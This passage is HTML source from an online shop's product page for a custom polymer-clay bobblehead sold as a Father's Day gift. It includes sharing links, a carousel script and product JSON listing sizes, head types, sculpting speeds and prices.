<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Bobblehead%20Doll%20for%20Super%20Dad&amp;url=https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad&amp;media=//www.bobblegifts.com/cdn/shop/products/BG645_1024x1024.jpg?v=1681014619&amp;description=Custom%20Bobblehead%20Doll%20for%20Super%20Dad" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-craft">Bobblehead Craft</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fathers-day-bobbleheads">Father's Day Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fathers-day-gifts">Father's Day Gifts</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/male">Male</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bobblehead-doll-for-super-dad?variant=40636887466020" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":7267356803108,"title":"Custom Bobblehead Doll for Super Dad","handle":"custom-bobblehead-doll-for-super-dad","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-09T12:34:29+08:00","created_at":"2023-04-09T12:29:45+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Father's Day Bobbleheads","Father's Day Gifts","Male","Needbase"],"price":7800,"price_min":7800,"price_max":12000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40636887466020,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887498788,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887531556,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887564324,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887597092,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887629860,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887662628,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887695396,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887728164,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887760932,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887793700,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887826468,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887859236,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887892004,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887924772,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887957540,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887990308,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636888023076,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23631098576932,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","width":1200},{"alt":null,"id":23911074529316,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/preview_images\/df397af918d543d4addac88169715288.thumbnail.0000000000.jpg?v=1690637071"},"aspect_ratio":1.0,"duration":7550,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.SD-480p-1.5Mbps-16725370.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.HD-720p-4.5Mbps-16725370.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.m3u8?v=0","width":720}]},{"alt":null,"id":23631098609700,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089","width":1200},{"alt":null,"id":23631110209572,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg 